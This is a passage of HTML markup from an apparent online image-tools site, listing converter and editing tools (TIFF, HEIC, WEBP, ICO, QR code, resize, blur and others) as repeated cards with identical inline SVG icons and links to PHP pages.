<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to TIFF</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="heic-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to HEIC</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="heif-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to HEIF</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="webp-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to WEBP</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="ico-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to ICO</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="raw-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to RAW</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="tga-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to TGA</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="svg-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to SVG</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-sketch.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to Sketch</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-grayscale.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to Grayscale</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-to-qr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to QR Code</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-resizer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Resize Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="add-blur.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Add Image Blur</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="dummy-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Dummy Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="bg-color-changer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG BG Color</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="crop-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
